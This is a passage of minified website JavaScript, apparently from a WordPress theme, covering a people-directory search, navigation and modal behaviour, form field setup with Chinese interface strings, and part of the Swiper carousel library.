i+="&per_page=33",n&&(i+=`&page=${parseInt(n,10)}`),window.history.replaceState(null,null,s),new Promise(((e,t)=>{const r=new XMLHttpRequest;r.open("GET",i,!0),r.onload=()=>{if(O(),200===r.status){const e=JSON.parse(r.response),t=document.createElement("section");t.classList.add("people-directory__results-group--featured");const i=document.createElement("h2");i.classList.add("people-directory__results-heading"),e.featured_section_title&&e.featured&&e.featured.length>0&&(i.innerText=e.featured_section_title);const s=document.createElement("ul");s.classList.add("people-directory__results-list");const o=document.createElement("section"),a=document.createElement("h2");a.classList.add("people-directory__results-heading"),e.subtitle&&(a.innerText=e.subtitle);const l=document.createElement("ul");l.classList.add("people-directory__results-list");const c=wp.template("people-card"),d=document.createElement("div");d.classList.add("search-pagination");const u=document.querySelector(".people-directory__search-content .people-directory__filter-description");if(u&&(e.label&&(u.innerHTML=A().sanitize(e.label)),e.link)){const t=document.createElement("a");if(t.classList.add("people-directory__filter-link","link-underline"),e.link.link){t.innerText=e.link.text;const n=document.createElement("span");n.classList.add("icon","icon-link-arrow","icon-sm","icon--after"),t.appendChild(n),t.setAttribute("href",e.link.link),u.parentElement.appendChild(t)}}const p=document.createDocumentFragment(),f=document.querySelector(".people-directory__search-content .people-directory__results-group");if(f.classList.remove("is-loading"),f.parentElement.classList.remove("people-directory__results--grouped"),e.posts&&e.posts.length>0){e.posts.forEach((t=>{if("undefined"===typeof t.id)return;const n=document.createElement("div");let r="";const i=t?.title_1||"",o=t?.primary_office||"";if(t?.thumbnail_image&&e.upload_dir)if("undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&"undefined"!==typeof t.thumbnail_image.wide.sizes&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large.file){const n=t.thumbnail_image.wide.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.wide.sizes.medium_large.file}`}else if("undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file&&"undefined"!==typeof t.thumbnail_image.square.sizes&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large.file){const n=t.thumbnail_image.square.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.square.sizes.medium_large.file}`}else"undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file?r=`${e.upload_dir}${t.thumbnail_image.square.file}`:"undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&(r=`${e.upload_dir}${t.thumbnail_image.wide.file}`);n.innerHTML=A().sanitize(c({name:t.title.rendered,link:t.link,title:i,office:o,image:r})),e.featured.includes(t.id)?s.appendChild(n.querySelector(".people-directory__results-item")):l.appendChild(n.querySelector(".people-directory__results-item"))}));const r=document.createElement("section");r.classList.add("people-directory__results-footer"),e.related_link_text&&e.related_links&&e.related_links.length&&e.related_links.forEach(((t,n)=>{const i=document.createElement("a");i.setAttribute("href",t.link),i.classList.add("link-underline");const s=document.createElement("span"),o=(new DOMParser).parseFromString(t.label,"text/html");s.innerText=o.documentElement.textContent,s.classList.add("link-underline"),i.appendChild(s),n<e.related_links.length-1&&i.appendChild(document.createTextNode(", ")),t.label&&r.appendChild(i)})),f.parentElement.classList.add("people-directory__results--grouped"),e.featured_section_title&&e.featured&&e.featured.length>0&&n<=1&&p.appendChild(i),e.featured&&e.featured.length>0&&n<=1&&(t.appendChild(s),p.appendChild(t)),(e.posts.length>e.featured.length||parseInt(e.page,10)>1)&&(o.appendChild(l),p.appendChild(a),p.appendChild(o)),e.related_links&&e.related_links.length&&p.appendChild(r)}if(e.pagination){d.innerHTML=A().sanitize(e.pagination),p.appendChild(d);const t=Array.from(d.querySelectorAll(".page-numbers"));t.length>0&&t.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))}))}f.appendChild(p)}else t(r.response)},r.onerror=()=>t(r.statusText),r.send()}))};var I=()=>{(()=>{const e=document.getElementById("people-directory-filter"),t=!!e&&e.getAttribute("data-active-tab"),n=document.querySelector(".tab-item--all-people");new k(".tabs",{onCreate(){e&&n&&t&&"all-people"===t&&n.click()}})})(),(()=>{const e=document.querySelector(".people-directory__filter-form");if(null===e)return;const t=e.getAttribute("data-active-tab"),n=Array.from(document.querySelectorAll(".page-numbers")),r=Array.from(e.querySelectorAll(".people-directory__filter-select, .people-directory__filter-search"));e.onsubmit=function(){return!1};const i=()=>{const t=new FormData(e);O(),P(e.getAttribute("action"),t)};if(r.length>0&&r.forEach((e=>{e.addEventListener("change",(function(e){i(),e.preventDefault()})),e.classList.contains("people-directory__filter-search")&&e.addEventListener("search",(function(e){i(),e.preventDefault()}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))})),"all-people"===t){const t=document.getElementById("people-directory__tabs");i(),e.setAttribute("data-active-tab",""),t&&window.scrollTo(t.offsetLeft,t.offsetTop)}})(),C()};var D=()=>{const e=document.querySelectorAll(".js-post-grid-toggle");0!==e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){const t=e.parentElement.querySelector(".js-post-grid-hidden"),n=e.querySelector(".js-post-grid-toggle-text");e.classList.toggle("is-expanded"),null!==t&&t.classList.toggle("is-open"),null!==n&&("查看更多内容"===n.innerHTML?n.innerHTML="查看更少":n.innerHTML="查看更多内容")}(e)),!1)}))};var N=()=>{document.documentElement.classList.add("touch--ios-animation");document.querySelectorAll(".grid-card__link-wrapper").forEach((e=>{e.addEventListener("touchstart",(e=>{e.currentTarget.classList.add("touch--ios-event")}),{passive:!0}),e.addEventListener("touchend",(e=>{e.currentTarget.classList.remove("touch--ios-event")}),{passive:!0})}))},j=n(2784),$=n.n(j);var R=()=>{const e=()=>{const e=window.innerWidth-document.body.clientWidth+"px";document.body.style.setProperty("--scroll-bar",e)},t=$()((()=>{e()}),500);window.addEventListener("resize",t),e()};var q=()=>{const e=document.querySelectorAll(".anchor__smooth-scroll");function t(e){e.preventDefault();const t=this.getAttribute("href"),{offsetTop:n}=document.querySelector(t);window.scroll({top:n,behavior:"smooth"})}if(Array.isArray(e)&&0!==e.length)for(const n of e)n.addEventListener("click",t)};var z=()=>{const e=document.getElementById("js-interactive-embed"),t=document.getElementById("js-interactive-embed-toggle");if(e&&t){let n=e.offsetHeight;e.style.height=`${n}px`;const r=e.children,i=$()((()=>{n=0,r.forEach((e=>{n+=e.offsetHeight})),e.style.height=`${n}px`}),500);window.addEventListener("resize",i),t.addEventListener("click",(n=>{n.preventDefault();"true"===e.getAttribute("aria-hidden")?(e.setAttribute("aria-hidden","false"),t.textContent=t.dataset.hideText):(e.setAttribute("aria-hidden","true"),t.textContent=t.dataset.showText)})),e.setAttribute("aria-hidden",!0)}};const F=["Tab","ArrowUp","ArrowDown"];class B{constructor(){this.elements=[],this.isEnabled=!1,this.focusIndex=-1,document.body.addEventListener("keydown",this.handleKeydown.bind(this))}handleKeydown(e){if(!this.isEnabled||!F.includes(e.key))return;e.preventDefault();let t=0;switch(e.key){case"Tab":t=1,e.shiftKey&&(t=-1);break;case"ArrowUp":t=-1;break;case"ArrowDown":t=1}this.focusIndex+=t,this.focusIndex<0?this.focusIndex=this.elements.length-1:this.focusIndex===this.elements.length&&(this.focusIndex=0),this.elements[this.focusIndex].focus()}enable(...e){this.isEnabled=!0,this.elements=e,setTimeout((()=>{this.focusIndex=this.elements.findIndex((e=>e===document.activeElement))}),51)}disable(){this.isEnabled=!1,this.elements=[],this.focusIndex=-1}}const H=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])"].join(",");var G=()=>{let e=!1;const t=document.querySelector(".js-nav-toggle"),n=t.getAttribute("aria-controls"),r=document.getElementById(n),i=window.matchMedia("(min-width: 1220px)"),s=(o=r,Array.from(o.querySelectorAll(H)).filter((e=>"-1"!==e.getAttribute("tabindex"))));var o;const a=new B,l=()=>{e=!0,r.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),!1===i.matches&&a.enable(t,...s)},c=()=>{e=!1,r.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!1===i.matches&&a.disable()},d=t=>{"Escape"===t.key&&e&&"Escape"===t.key&&c()},u=()=>{0!==r.length&&("true"===r.getAttribute("aria-hidden")&&"false"===t.getAttribute("aria-expanded")?l():c())},p=()=>{i.addEventListener("change",p),!1===i.matches?(t.addEventListener("click",u),document.body.addEventListener("keydown",d),c()):(l(),document.body.removeEventListener("keydown",d))};0!==t.length&&p()};var W=()=>{const e=document.querySelectorAll(".hks-modal-popup-block");e.length&&[...e].forEach((e=>{const t=e.querySelector(".cta-link"),n=e.getAttribute("id");if(t){const r=e.querySelector(".wp-block-group");r.classList.add("dialog");const i=new x(r,t);if(i.on("show",(function(){"function"===typeof gformInitChosenFields&&(gformInitChosenFields(".chosen-multi-select .gfield_select","没有匹配的结果"),gformInitChosenFields("#input_7_13","没有匹配的结果")),"function"===typeof renderRecaptcha&&renderRecaptcha()})),t.addEventListener("click",(e=>{i.show(),e.preventDefault()})),n){const e=document.querySelectorAll(`a[href="#${n}"], a[rel="#${n}"]`);e.length&&[...e].forEach((e=>{e.addEventListener("click",(e=>{i.show(),e.preventDefault()}))}))}}}))};var V=()=>{"undefined"!==typeof gform&&jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}})),jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}}))};function U(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:U(t[n])&&U(e[n])&&Object.keys(t[n]).length>0&&Y(e[n],t[n])}))}const X={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function K(){const e="undefined"!==typeof document?document:{};return Y(e,X),e}const Q={document:X,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function J(){const e="undefined"!==typeof window?window:{};return Y(e,Q),e}function Z(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ee(){return Date.now()}function te(e,t){void 0===t&&(t="x");const n=J();let r,i,s;const o=function(e){const t=J();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===i?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=s.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?s.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?s.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function ne(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function re(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const i=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==i&&null!==i&&(n=i,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,r=n.length;t<r;t+=1){const r=n[t],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(ne(e[r])&&ne(i[r])?i[r].__swiper__?e[r]=i[r]:re(e[r],i[r]):!ne(e[r])&&ne(i[r])?(e[r]={},i[r].__swiper__?e[r]=i[r]:re(e[r],i[r])):e[r]=i[r])}}}var n;return e}function ie(e,t,n){e.style.setProperty(t,n)}function se(e){let{swiper:t,targetPosition:n,side:r}=e;const i=J(),s=-t.translate;let o,a=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===a&&(a=o);const e=Math.max(Math.min((o-a)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=s+c*(n-s);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[r]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function oe(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function ae(e,t){void 0===t&&(t="");const n=J(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function le(e){try{return void console.warn(e)}catch(e){}}function ce(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function de(e,t){return J().getComputedStyle(e,null).getPropertyValue(t)}function ue(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function pe(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function fe(e,t){t&&e.addEventListener("transitionend",(function n(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",n))}))}function me(e,t,n){const r=J();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function he(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ge(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let ve,ye,be;function we(){return ve||(ve=function(){const e=J(),t=K();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ve}function Ee(e){return void 0===e&&(e={}),ye||(ye=function(e){let{userAgent:t}=void 0===e?{}:e;const n=we(),r=J(),i=r.navigator.platform,s=t||r.navigator.userAgent,o={ios:!1,android:!1},a=r.screen.width,l=r.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let m="MacIntel"===i;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!f&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),ye}function xe(){return be||(be=function(){const e=J(),t=Ee();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=r();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||i&&t.ios,isWebView:i}}()),be}var Te={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(r,s)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];"string"===typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),r=e):(t=s[0].events,n=s[0].data,r=s[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Se=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Le=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Ae=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Me=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},ke=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&Me(e,n)}))}const s=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=s+t;r+=1){const t=(r%n+n)%n;(t<i||t>s)&&Me(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(s+t,n-1);r+=1)r!==i&&(r>s||r<i)&&Me(e,r)};var Ce={updateSize:function(){const e=this;let t,n;const r=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(de(r,"padding-left")||0,10)-parseInt(de(r,"padding-right")||0,10),n=n-parseInt(de(r,"padding-top")||0,10)-parseInt(de(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=ae(i,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const f=[],m=[];let h=n.slidesOffsetBefore;"function"===typeof h&&(h=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"===typeof g&&(g=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-h,E=0,x=0;if("undefined"===typeof s)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(ie(r,"--swiper-centered-offset-before",""),ie(r,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let S;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const L="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>"undefined"!==typeof n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<u;r+=1){let i;if(S=0,d[r]&&(i=d[r]),T&&e.grid.updateSlide(r,i,d),!d[r]||"none"!==de(i,"display")){if("auto"===n.slidesPerView){L&&(d[r].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(i),o=i.style.transform,a=i.style.webkitTransform;if(o&&(i.style.transform="none"),a&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?me(i,"width",!0):me(i,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),r=t(s,"padding-right"),o=t(s,"margin-left"),a=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+o+a;else{const{clientWidth:t,offsetWidth:s}=i;S=e+n+r+o+a+(s-t)}}o&&(i.style.transform=o),a&&(i.style.webkitTransform=a),n.roundLengths&&(S=Math.floor(S))}else S=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),d[r]&&(d[r].style[e.getDirectionLabel("width")]=`${S}px`);d[r]&&(d[r].swiperSlideSize=S),m.push(S),n.centeredSlides?(w=w+S/2+E/2+b,0===E&&0!==r&&(w=w-s/2-b),0===r&&(w=w-s/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+S+b),e.virtualSize+=S+b,E=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),T&&e.grid.updateWrapperSize(S,p),!n.centeredSlides){const t=[];for(let r=0;r<p.length;r+=1){let i=p[r];n.roundLengths&&(i=Math.floor(i)),p[r]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(l&&n.loop){const t=m[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)p.push(p[p.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;p=p.map((e=>e<=0?-h:e>t?t+g:e))}if(n.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){ie(r,"--swiper-centered-offset-before",-p[0]+"px"),ie(r,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!n.cssMode&&("slide"===n.effect||"fade"===n.effect)){const t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if("undefined"!==typeof n[i]){const e=n[i].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"===typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"===typeof a&&(a=parseFloat(a));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),p=-(o-c),f=p+t.slidesSizesGrid[e],m=p>=0&&p<=t.size-t.slidesSizesGrid[e],h=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;h&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Se(l,h,n.slideVisibleClass),Se(l,m,n.slideFullyVisibleClass),l.progress=i?-d:d,l.originalProgress=i?-u:u}},updateProgress:function(e){const 